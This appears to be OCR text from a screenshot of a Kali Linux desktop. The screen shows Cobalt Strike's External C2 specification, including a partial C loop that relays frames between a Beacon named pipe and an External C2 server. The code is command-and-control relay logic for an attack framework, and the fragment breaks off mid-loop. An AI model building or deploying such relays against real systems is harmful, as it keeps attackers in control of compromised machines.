 Applications
Cobalt Strike
exoticc2 - externalc2sp...
Terminal - root@kali: ~
root
exoticc2 - externalc2spec.pdf - Mozilla Firefox
exoticc2 - externalc2spec.pd
https://www.cobaltstrike.com/downloads/externalc2spec.pdf
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
8 of 9
Automatic Zoom
}
/* setup our buffer */
char * buffer = (char *)malloc(BUFFER_MAX_SIZE);
/*
* relay frames back and forth
*/
while (TRUE) {
/* read from our named pipe Beacon */
DWORD read = read_frame(handle_beacon, buffer,
BUFFER_MAX_SIZE);
if (read < 0) {
break;
}
/* write to the External C2 server */
send_frame(socket_extc2, buffer, read);
/* read from the External C2 server */
read = recv_frame(socket_extc2, buffer, BUFFER_MAX_SIZE);